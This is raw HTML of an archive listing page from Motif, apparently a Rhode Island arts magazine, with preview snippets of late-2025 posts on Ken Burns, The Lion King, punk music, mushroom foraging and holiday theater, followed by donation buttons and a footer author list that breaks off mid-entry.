					<img width="50" height="33" src="https://www.motifri.com/wp-content/uploads/2025/11/Ken-burns-the-american-revolution-1200-50x33.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/11/Ken-burns-the-american-revolution-1200-50x33.jpg 50w, https://www.motifri.com/wp-content/uploads/2025/11/Ken-burns-the-american-revolution-1200-300x200.jpg 300w, https://www.motifri.com/wp-content/uploads/2025/11/Ken-burns-the-american-revolution-1200.jpg 621w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/ken-burns-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-11-26T12:44:47-05:00">November 26, 2025</time><time class="updated" datetime="2025-11-26T13:01:38-05:00">November 26, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/michaelryan/"><span class="author vcard">Michael Ryan</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/bonus/" rel="category tag">Bonus</a>, <a href="https://motifri.com/category/more/film/" rel="category tag">Film</a>, <a href="https://motifri.com/category/local-history/" rel="category tag">Local history</a>, <a href="https://motifri.com/category/videos/" rel="category tag">Videos</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/ken-burns-2025/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/ken-burns-2025/">
		<h2 class="entry-title">Ken Burns brings his revolution to RI: Famed documentarian stumps for his new series on the American Revolution</h2></a>

		<p>Ken Burns made documentaries cool. His early work, spanning back to the ‘70s, inspired generations to engage differently with documentaries. Reenactments, slow-burn pans across historic documents and paintings, and comfortable [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/ken-burns-2025/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-145023" class="entry-preview post-145023 post type-post status-publish format-standard has-post-thumbnail hentry category-sponsored category-sponsored-post category-theater">
    <div class="category-block category-Sponsored"><a class="category-block" href="https://motifri.com/category/">Sponsored</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/lion-king-roars-into-providence-ppac-tickets-available-now-for-the-may-june-show/" title="Lion King Roars Into Providence: PPAC Tickets available  now for the May / June show. ">
					<img width="1200" height="442" src="https://www.motifri.com/wp-content/uploads/2025/11/WEB-CROP_S10-Lionesses-Dance.-The-Lion-King.-Disney.-Photo-by-Deen-van-Meer-eef0c878cdg2.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/11/WEB-CROP_S10-Lionesses-Dance.-The-Lion-King.-Disney.-Photo-by-Deen-van-Meer-eef0c878cdg2.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/11/WEB-CROP_S10-Lionesses-Dance.-The-Lion-King.-Disney.-Photo-by-Deen-van-Meer-eef0c878cdg2.jpg 1200w, https://www.motifri.com/wp-content/uploads/2025/11/WEB-CROP_S10-Lionesses-Dance.-The-Lion-King.-Disney.-Photo-by-Deen-van-Meer-eef0c878cdg2-300x111.jpg 300w, https://www.motifri.com/wp-content/uploads/2025/11/WEB-CROP_S10-Lionesses-Dance.-The-Lion-King.-Disney.-Photo-by-Deen-van-Meer-eef0c878cdg2-1024x377.jpg 1024w, https://www.motifri.com/wp-content/uploads/2025/11/WEB-CROP_S10-Lionesses-Dance.-The-Lion-King.-Disney.-Photo-by-Deen-van-Meer-eef0c878cdg2-768x283.jpg 768w, https://www.motifri.com/wp-content/uploads/2025/11/WEB-CROP_S10-Lionesses-Dance.-The-Lion-King.-Disney.-Photo-by-Deen-van-Meer-eef0c878cdg2-50x18.jpg 50w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />				</a>
				<noscript>
					<img width="50" height="18" src="https://www.motifri.com/wp-content/uploads/2025/11/WEB-CROP_S10-Lionesses-Dance.-The-Lion-King.-Disney.-Photo-by-Deen-van-Meer-eef0c878cdg2-50x18.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/11/WEB-CROP_S10-Lionesses-Dance.-The-Lion-King.-Disney.-Photo-by-Deen-van-Meer-eef0c878cdg2-50x18.jpg 50w, https://www.motifri.com/wp-content/uploads/2025/11/WEB-CROP_S10-Lionesses-Dance.-The-Lion-King.-Disney.-Photo-by-Deen-van-Meer-eef0c878cdg2-300x111.jpg 300w, https://www.motifri.com/wp-content/uploads/2025/11/WEB-CROP_S10-Lionesses-Dance.-The-Lion-King.-Disney.-Photo-by-Deen-van-Meer-eef0c878cdg2-1024x377.jpg 1024w, https://www.motifri.com/wp-content/uploads/2025/11/WEB-CROP_S10-Lionesses-Dance.-The-Lion-King.-Disney.-Photo-by-Deen-van-Meer-eef0c878cdg2-768x283.jpg 768w, https://www.motifri.com/wp-content/uploads/2025/11/WEB-CROP_S10-Lionesses-Dance.-The-Lion-King.-Disney.-Photo-by-Deen-van-Meer-eef0c878cdg2.jpg 1200w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/lion-king-roars-into-providence-ppac-tickets-available-now-for-the-may-june-show/" rel="bookmark"><time class="entry-date published" datetime="2025-11-26T12:40:47-05:00">November 26, 2025</time><time class="updated" datetime="2025-11-26T15:31:03-05:00">November 26, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/sponsored/"><span class="author vcard">Guest Content</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/sponsored/" rel="category tag">Sponsored</a>, <a href="https://motifri.com/category/sponsored-post/" rel="category tag">Sponsored Post</a>, <a href="https://motifri.com/category/theater/" rel="category tag">Theater</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/lion-king-roars-into-providence-ppac-tickets-available-now-for-the-may-june-show/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/lion-king-roars-into-providence-ppac-tickets-available-now-for-the-may-june-show/">
		<h2 class="entry-title">Lion King Roars Into Providence: PPAC Tickets available  now for the May / June show.</h2></a>

		<p>Sponsored Content Disney Theatrical Group and the Providence Performing Arts Center (PPAC) announced today that tickets for the long-awaited return engagement of Disney’s THE LION KING will go on sale [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/lion-king-roars-into-providence-ppac-tickets-available-now-for-the-may-june-show/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-145009" class="entry-preview post-145009 post type-post status-publish format-standard has-post-thumbnail hentry category-bonus category-gifts category-music category-music-mental-health category-shopping">
    <div class="category-block category-Bonus"><a class="category-block" href="https://motifri.com/category/">Bonus</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/punk-rock-hangout-recap/" title="Punk Rock Hangout Recap ">
					<img width="1280" height="677" src="https://www.motifri.com/wp-content/uploads/2025/11/image1-1.jpeg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/11/image1-1.jpeg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/11/image1-1.jpeg 1280w, https://www.motifri.com/wp-content/uploads/2025/11/image1-1-300x159.jpeg 300w, https://www.motifri.com/wp-content/uploads/2025/11/image1-1-1024x541.jpeg 1024w, https://www.motifri.com/wp-content/uploads/2025/11/image1-1-768x406.jpeg 768w, https://www.motifri.com/wp-content/uploads/2025/11/image1-1-50x26.jpeg 50w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="26" src="https://www.motifri.com/wp-content/uploads/2025/11/image1-1-50x26.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/11/image1-1-50x26.jpeg 50w, https://www.motifri.com/wp-content/uploads/2025/11/image1-1-300x159.jpeg 300w, https://www.motifri.com/wp-content/uploads/2025/11/image1-1-1024x541.jpeg 1024w, https://www.motifri.com/wp-content/uploads/2025/11/image1-1-768x406.jpeg 768w, https://www.motifri.com/wp-content/uploads/2025/11/image1-1.jpeg 1280w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/punk-rock-hangout-recap/" rel="bookmark"><time class="entry-date published" datetime="2025-11-25T16:48:46-05:00">November 25, 2025</time><time class="updated" datetime="2025-11-26T10:49:35-05:00">November 26, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/michaelryan/"><span class="author vcard">Michael Ryan</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/bonus/" rel="category tag">Bonus</a>, <a href="https://motifri.com/category/gifts/" rel="category tag">Gifts</a>, <a href="https://motifri.com/category/music/" rel="category tag">Music</a>, <a href="https://motifri.com/category/music-mental-health/" rel="category tag">Music &amp; Mental Health</a>, <a href="https://motifri.com/category/more/shopping/" rel="category tag">Shopping</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/punk-rock-hangout-recap/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/punk-rock-hangout-recap/">
		<h2 class="entry-title">Punk Rock Hangout Recap</h2></a>

		<p>Punk may be one of the most commonly misunderstood genres in modern music. But if you’re a devotee, you’re used to being misunderstood – you might even thrive on it. [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/punk-rock-hangout-recap/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-144995" class="entry-preview post-144995 post type-post status-publish format-standard has-post-thumbnail hentry category-alt-health category-bonus category-food category-health">
    <div class="category-block category-Alt-Health"><a class="category-block" href="https://motifri.com/category/">Alt-Health</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/dragging-away-wild-mushrooms-a-hunt-for-fungi/" title="Dragging Away Wild Mushrooms: A hunt for fungi. ">
					<img width="1280" height="960" src="https://www.motifri.com/wp-content/uploads/2025/11/image-4.jpeg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/11/image-4.jpeg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/11/image-4.jpeg 1280w, https://www.motifri.com/wp-content/uploads/2025/11/image-4-300x225.jpeg 300w, https://www.motifri.com/wp-content/uploads/2025/11/image-4-1024x768.jpeg 1024w, https://www.motifri.com/wp-content/uploads/2025/11/image-4-768x576.jpeg 768w, https://www.motifri.com/wp-content/uploads/2025/11/image-4-1536x1152.jpeg 1536w, https://www.motifri.com/wp-content/uploads/2025/11/image-4-50x38.jpeg 50w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="38" src="https://www.motifri.com/wp-content/uploads/2025/11/image-4-50x38.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/11/image-4-50x38.jpeg 50w, https://www.motifri.com/wp-content/uploads/2025/11/image-4-300x225.jpeg 300w, https://www.motifri.com/wp-content/uploads/2025/11/image-4-1024x768.jpeg 1024w, https://www.motifri.com/wp-content/uploads/2025/11/image-4-768x576.jpeg 768w, https://www.motifri.com/wp-content/uploads/2025/11/image-4-1536x1152.jpeg 1536w, https://www.motifri.com/wp-content/uploads/2025/11/image-4.jpeg 1280w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/dragging-away-wild-mushrooms-a-hunt-for-fungi/" rel="bookmark"><time class="entry-date published" datetime="2025-11-25T16:45:59-05:00">November 25, 2025</time><time class="updated" datetime="2025-11-25T16:46:03-05:00">November 25, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/kmarino/"><span class="author vcard">Kelly Marino</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/alt-health/" rel="category tag">Alt-Health</a>, <a href="https://motifri.com/category/bonus/" rel="category tag">Bonus</a>, <a href="https://motifri.com/category/more/food/" rel="category tag">Food</a>, <a href="https://motifri.com/category/more/health/" rel="category tag">Health</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/dragging-away-wild-mushrooms-a-hunt-for-fungi/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/dragging-away-wild-mushrooms-a-hunt-for-fungi/">
		<h2 class="entry-title">Dragging Away Wild Mushrooms: A hunt for fungi.</h2></a>

		<p>Searching for anything can be exciting and become a passion, like combing the beach for treasure. My friend invited me to go on a mushroom foray with a group of [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/dragging-away-wild-mushrooms-a-hunt-for-fungi/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-145002" class="entry-preview post-145002 post type-post status-publish format-standard hentry category-satire category-winter-guide">
    <div class="category-block category-Satire"><a class="category-block" href="https://motifri.com/category/">Satire</a></div>

	<hr class="sep" />
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/how-to-gift-your-conservative-relatives-a-new-perspective-this-holiday-season-satire/" rel="bookmark"><time class="entry-date published" datetime="2025-11-25T16:41:29-05:00">November 25, 2025</time><time class="updated" datetime="2025-11-25T16:41:31-05:00">November 25, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/slv/"><span class="author vcard">Sylvia Lupien</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/satire/" rel="category tag">Satire</a>, <a href="https://motifri.com/category/winter-guide/" rel="category tag">Winter Guide</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/how-to-gift-your-conservative-relatives-a-new-perspective-this-holiday-season-satire/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/how-to-gift-your-conservative-relatives-a-new-perspective-this-holiday-season-satire/">
		<h2 class="entry-title">How to Gift Your Conservative Relatives A New Perspective This Holiday Season: Satire</h2></a>

		<p>How did we get to wearing blue overalls while attempting Taylor Swift’s dance in “The Fate of Ophelia” music video, trying to be as (‘cool?’ Is that the right word? [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/how-to-gift-your-conservative-relatives-a-new-perspective-this-holiday-season-satire/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-144951" class="entry-preview post-144951 post type-post status-publish format-standard has-post-thumbnail hentry category-events category-news">
    <div class="category-block category-Events"><a class="category-block" href="https://motifri.com/category/">Events</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/santastroll2025/" title="Motif Santa Stroll 2025! ">
					<img width="1280" height="670" src="https://www.motifri.com/wp-content/uploads/2025/11/santa-stroll-2025-facebook-event-1-scaled.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/11/santa-stroll-2025-facebook-event-1-scaled.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/11/santa-stroll-2025-facebook-event-1-scaled.jpg 1280w, https://www.motifri.com/wp-content/uploads/2025/11/santa-stroll-2025-facebook-event-1-300x157.jpg 300w, https://www.motifri.com/wp-content/uploads/2025/11/santa-stroll-2025-facebook-event-1-1024x536.jpg 1024w, https://www.motifri.com/wp-content/uploads/2025/11/santa-stroll-2025-facebook-event-1-768x402.jpg 768w, https://www.motifri.com/wp-content/uploads/2025/11/santa-stroll-2025-facebook-event-1-1536x804.jpg 1536w, https://www.motifri.com/wp-content/uploads/2025/11/santa-stroll-2025-facebook-event-1-2048x1072.jpg 2048w, https://www.motifri.com/wp-content/uploads/2025/11/santa-stroll-2025-facebook-event-1-50x26.jpg 50w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="26" src="https://www.motifri.com/wp-content/uploads/2025/11/santa-stroll-2025-facebook-event-1-50x26.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/11/santa-stroll-2025-facebook-event-1-50x26.jpg 50w, https://www.motifri.com/wp-content/uploads/2025/11/santa-stroll-2025-facebook-event-1-300x157.jpg 300w, https://www.motifri.com/wp-content/uploads/2025/11/santa-stroll-2025-facebook-event-1-1024x536.jpg 1024w, https://www.motifri.com/wp-content/uploads/2025/11/santa-stroll-2025-facebook-event-1-768x402.jpg 768w, https://www.motifri.com/wp-content/uploads/2025/11/santa-stroll-2025-facebook-event-1-1536x804.jpg 1536w, https://www.motifri.com/wp-content/uploads/2025/11/santa-stroll-2025-facebook-event-1-2048x1072.jpg 2048w, https://www.motifri.com/wp-content/uploads/2025/11/santa-stroll-2025-facebook-event-1-scaled.jpg 1280w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/santastroll2025/" rel="bookmark"><time class="entry-date published" datetime="2025-11-25T16:10:44-05:00">November 25, 2025</time><time class="updated" datetime="2025-11-25T16:10:46-05:00">November 25, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/julie/"><span class="author vcard">Julie Rhodes</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/events/" rel="category tag">Events</a>, <a href="https://motifri.com/category/news/" rel="category tag">News</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/santastroll2025/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/santastroll2025/">
		<h2 class="entry-title">Motif Santa Stroll 2025!</h2></a>

		<p>Join us for Motif’s 4th Annual Santa Stroll, led once again by the always amazing Providence Drum Troupe! This year we’ll be strolling through four stops downtown: Track 15 → [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/santastroll2025/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-144957" class="entry-preview post-144957 post type-post status-publish format-standard has-post-thumbnail hentry category-theater category-winter-guide">
    <div class="category-block category-Theater"><a class="category-block" href="https://motifri.com/category/">Theater</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/a-christmas-carol-making-merry/" title="A CHRISTMAS CAROL: Making Merry ">
					<img width="1280" height="853" src="https://www.motifri.com/wp-content/uploads/2025/11/First-Look-Slide-1-2048x1366-1.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/11/First-Look-Slide-1-2048x1366-1.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/11/First-Look-Slide-1-2048x1366-1.jpg 1280w, https://www.motifri.com/wp-content/uploads/2025/11/First-Look-Slide-1-2048x1366-1-300x200.jpg 300w, https://www.motifri.com/wp-content/uploads/2025/11/First-Look-Slide-1-2048x1366-1-1024x683.jpg 1024w, https://www.motifri.com/wp-content/uploads/2025/11/First-Look-Slide-1-2048x1366-1-768x512.jpg 768w, https://www.motifri.com/wp-content/uploads/2025/11/First-Look-Slide-1-2048x1366-1-50x33.jpg 50w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="33" src="https://www.motifri.com/wp-content/uploads/2025/11/First-Look-Slide-1-2048x1366-1-50x33.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2025/11/First-Look-Slide-1-2048x1366-1-50x33.jpg 50w, https://www.motifri.com/wp-content/uploads/2025/11/First-Look-Slide-1-2048x1366-1-300x200.jpg 300w, https://www.motifri.com/wp-content/uploads/2025/11/First-Look-Slide-1-2048x1366-1-1024x683.jpg 1024w, https://www.motifri.com/wp-content/uploads/2025/11/First-Look-Slide-1-2048x1366-1-768x512.jpg 768w, https://www.motifri.com/wp-content/uploads/2025/11/First-Look-Slide-1-2048x1366-1.jpg 1280w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/a-christmas-carol-making-merry/" rel="bookmark"><time class="entry-date published" datetime="2025-11-25T15:40:56-05:00">November 25, 2025</time><time class="updated" datetime="2025-11-25T15:40:58-05:00">November 25, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/alisonodonnell/"><span class="author vcard">Alison O'Donnell</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/theater/" rel="category tag">Theater</a>, <a href="https://motifri.com/category/winter-guide/" rel="category tag">Winter Guide</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/a-christmas-carol-making-merry/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/a-christmas-carol-making-merry/">
		<h2 class="entry-title">A CHRISTMAS CAROL: Making Merry</h2></a>

		<p>Trinity Repertory Company presents its 49th annual production of A Christmas Carol, adapted from the novella by Charles Dickens, with original music by Richard Cumming. This year, the production is [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/a-christmas-carol-making-merry/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview-->								<div class="pagination">
									<h2 class="screen-reader-text">Post navigation</h2>
									<div class="nav-links archive-navigation">
										
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page</span>1</span>
<a class="page-numbers" href="https://motifri.com/venue/the-wilbury-theatre-group/page/2/"><span class="meta-nav screen-reader-text">Page</span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://motifri.com/venue/the-wilbury-theatre-group/page/1478/"><span class="meta-nav screen-reader-text">Page</span>1,478</a>
<a class="next page-numbers" href="https://motifri.com/venue/the-wilbury-theatre-group/page/2/">Next</a></div>
	</nav>									</div><!--.nav-links archive-navigation-->
								</div><!--.pagination-->
							
						</div>
						</div>
						<div class="rightcolumn"></div><!--.archive-->
					</div><!--.main-content-->
					</div>
				</div><!--.col-md-12-->

				
			</div><!--.row-->
		</div><!--.content-wrapper-->
	</div><!--.container-->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob 